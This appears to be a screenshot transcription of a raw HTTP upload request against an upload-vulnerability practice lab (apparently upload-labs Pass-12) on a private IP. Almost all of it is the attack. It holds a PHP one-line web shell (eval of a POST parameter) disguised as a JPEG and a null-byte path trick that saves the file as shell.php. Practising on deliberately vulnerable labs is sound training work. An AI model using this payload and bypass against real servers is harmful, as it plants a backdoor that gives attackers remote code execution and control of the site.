 Raw 参数 头 Hex
1 POST /upload/Pass-12/index.php?save_path=../upload/shell.php%00 HTTP/1.1
2 Host: 192.168.137.1
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Origin: http://192.168.137.1
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfc9vO9Bt9N8AIzdq
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://192.168.137.1/upload/Pass-12/index.php?action=show_code
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryfc9vO9Bt9N8AIzdq
17 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
18 Content-Type: image/jpeg
19
20 <?php
21 @eval($_POST['mujie']);
22 ------WebKitFormBoundaryfc9vO9Bt9N8AIzdq
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryfc9vO9Bt9N8AIzdq--